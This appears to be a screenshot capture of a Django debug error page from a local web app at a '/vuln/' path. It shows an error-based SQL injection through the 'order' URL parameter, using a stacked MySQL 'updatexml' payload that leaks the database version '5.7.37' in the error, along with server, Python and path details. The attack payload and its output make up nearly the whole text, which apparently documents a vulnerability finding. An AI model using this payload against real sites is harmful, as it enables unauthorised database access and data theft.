 不安全 192.168.0.107:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23
OperationalError at /vuln/
(1105, "XPATH syntax error: '~5.7.37'")
Request Method: GET
Request URL: http://192.168.0.107:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~5.7.37'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Sat, 02 Apr 2022 09:20:34 -0500